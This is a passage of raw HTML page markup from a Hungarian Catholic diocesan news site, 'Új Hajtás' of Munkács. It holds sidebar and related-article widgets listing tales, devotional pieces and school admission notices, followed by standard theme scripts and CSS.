block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/husveti-mese/" rel="bookmark" class="td-image-wrap " title="Húsvéti mese" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/husveti-mese/" rel="bookmark" title="Húsvéti mese">Húsvéti mese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mindent-a-gyerekert/" rel="bookmark" class="td-image-wrap " title="Mindent a gyerekért!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mindent a gyerekért!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/10/gyereknek_mindent-200x150.jpg"  width="200" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mindent-a-gyerekert/" rel="bookmark" title="Mindent a gyerekért!">Mindent a gyerekért!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/tegyetek-tanusagot-rolam/" rel="bookmark" class="td-image-wrap " title="Tegyetek tanúságot rólam!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/tegyetek-tanusagot-rolam/" rel="bookmark" title="Tegyetek tanúságot rólam!">Tegyetek tanúságot rólam!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://ujhajtas.net.ua/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Legolvasottabb","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-5134","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2631";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "527";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Legolvasottabb</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" class="td-image-wrap " title="Newman bíboros írásaiból" ><img class="entry-thumb" src="[data-uri]" alt="" title="Newman bíboros írásaiból" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/03/newman-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/newman-biboros-irasaibol/" rel="bookmark" title="Newman bíboros írásaiból">Newman bíboros írásaiból</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A büszke tölgyfa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A büszke tölgyfa" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2018/09/mese-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-buszke-tolgyfa/" rel="bookmark" title="Mese &#8211; A büszke tölgyfa">Mese &#8211; A büszke tölgyfa</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" class="td-image-wrap " title="Fésűs Éva: Kutya-macska barátság (mese)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fésűs Éva: Kutya-macska barátság (mese)" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2017/11/kutya-macska-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/fesus-eva-kutya-macska-baratsag-mese/" rel="bookmark" title="Fésűs Éva: Kutya-macska barátság (mese)">Fésűs Éva: Kutya-macska barátság (mese)</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" class="td-image-wrap " title="Mese &#8211; A kismókus fél diója" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mese &#8211; A kismókus fél diója" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2019/03/kismokus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/mese-a-kismokus-fel-dioja/" rel="bookmark" title="Mese &#8211; A kismókus fél diója">Mese &#8211; A kismókus fél diója</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" class="td-image-wrap " title="Petrolay Margit: A legszebb vasárnap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Petrolay Margit: A legszebb vasárnap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2015/05/images15_04_ujtas-2015-4-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/petrolay-margit-a-legszebb-vasarnap/" rel="bookmark" title="Petrolay Margit: A legszebb vasárnap">Petrolay Margit: A legszebb vasárnap</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_5" data-td_block_id="tdi_5">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u00daj cikkek","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-5134","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2631";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "658";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Új cikkek</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba." data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/06/lici-pot-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-potfelvetelt-hirdet-a-8-9-es-10-osztalyba/" rel="bookmark" title="A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és 10. osztályba.">A Munkácsi Szent István Líceum pótfelvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/04/lici-allas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-palyazatot-hirdet-oktatasi-nevelesi-igazgatohelyettesi-allas-betoltesere/" rel="bookmark" title="A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!">A Munkácsi Szent István Líceum pályázatot hirdet oktatási-nevelési igazgatóhelyettesi állás betöltésére!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" class="td-image-wrap " title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2022/02/lici-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/a-munkacsi-szent-istvan-liceum-felvetelt-hirdet-a-8-9-es-10-osztalyokba-a-2022-2023-as-tanevben/" rel="bookmark" title="A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és 10. osztályokba a 2022-2023-as tanévben">A Munkácsi Szent István Líceum felvételt hirdet a 8., 9. és...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" class="td-image-wrap " title="Az Úr velünk van minden nap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Az Úr velünk van minden nap" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2021/08/Világnap-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/az-ur-velunk-van-minden-nap/" rel="bookmark" title="Az Úr velünk van minden nap">Az Úr velünk van minden nap</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ujhajtas.net.ua/"><img src="https://www.ujhajtas.net.ua/wp-content/uploads/2018/06/logotext-footer.png" alt="" title="" /></a></div><div class="footer-text-wrap"><img class="aligncenter wp-image-7146 size-large" src="https://ujhajtas.net.ua/wp-content/uploads/2019/10/BGA_logo-1024x227.jpg" alt="" width="696" height="154" />

© Új Hajtás - Egyházmegyei Hatóság, Munkács 2006-2024.
Minden jog fenntartva!<div class="footer-email-wrap">Kapcsolat: <a href="mailto:sajto.mrkp@gmail.com">sajto.mrkp@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6974921358c5e
    -->

    <script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ujhajtas.net.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
